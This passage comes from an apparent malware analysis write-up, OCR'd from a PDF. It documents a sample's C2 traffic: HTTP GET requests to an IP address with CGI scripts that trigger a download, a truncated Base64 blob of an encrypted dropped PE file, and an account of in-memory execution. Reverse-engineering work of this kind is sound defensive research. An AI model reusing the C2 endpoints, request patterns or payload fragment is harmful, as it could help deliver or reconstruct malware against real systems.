blocked any future contacting attempts from me respectively it looks they set the Server into a sleep modus by stopping all responses (I changed the computer name, the volume serial number and my IP, but no luck). But it doesn't matter since I catched most of the interesting information and the downloaded components for a further analysis. Interestingly I noticed an increasing number of visitors from Malaysia and the Netherlands on my Blog after I executed and monitored the malware for the first time. But let's continue with the network traffic:
Contacting 200.106.145.122:
GET /~wong/cgi-bin/mpk.cgi?20121009_12:33:12.bin.R136A11a6b3478-05_01
User-Agent: MSIE 8.0
Source Port: 1031
-> HTTP 200 OK
Data: 20121009_12:33:12.bin.<ComputerName><VolumeSerialNumber>-
<OSMajorVersion>_<OSMinorVersion>
The "mpk.cgi" script/program is requested to actually iniciate a binary download. After the HTTP GET request to mpk.cgi, the before decrypted strings ("200.106.145.122", "wong", "FFFFFFFFFS") are used to form the final request for the encrypted file download:
Contacting 200.106.145.122:
GET /~wong/cgi-bin/sptr.cgi?FFFFFFFFFS
User-Agent: MSIE 8.0
Source Port: 1032
-> HTTP 200 OK
Data: 20120517_08:28:08.bin.FFFFFFFFFS
There follows again the HTTP GET request to "qfa.cgi" with string "FFFFFFFFFS" as part of the data. Now the additional component is send back as encoded (Base64) and encrypted (RC5/6 + Custom) data. This PE file is then again decrypted with the same functions as above:
Contacting 200.106.145.122:
GET /~wong/cgi-bin/qfa.cgi?20120517_08:28:08.bin.FFFFFFFFFS
User-Agent: MSIE 8.0
Source Port: 1033
-> HTTP 200 OK
Data: BDoBADy5kkfXzunIxmBHpWXqIbkBvfjBcprXJ3bfvi9MXf353W/d5QaDi0AVoQAqnj5QVBrB3ozO jn1PlsI7t32bxvNhYO8BBv+QMAjdopkyumz+nYDn1jncyhtNN1/LoKZSkeZvtCTJv/gHqbf/yBDZ
....
....
GgwIvEY5dm4PTUsSyTJYXxesNDcIq8qq3IEulCFDO0FwjVAcR/qcn7+h (Base64 + RC5/6 + Custom Encoding -> Dropped PE File)
After the file is decrypted, the installation procedure begins by comparing the sended string "FFFFFFFFFS" with the hardcoded string "FFFFFFFFFX". If they match, the downloaded and decrypted file is executed in memory without touching the disk. This is done by changing the file's access protection attributes of committed pages in virtual address space to
10/13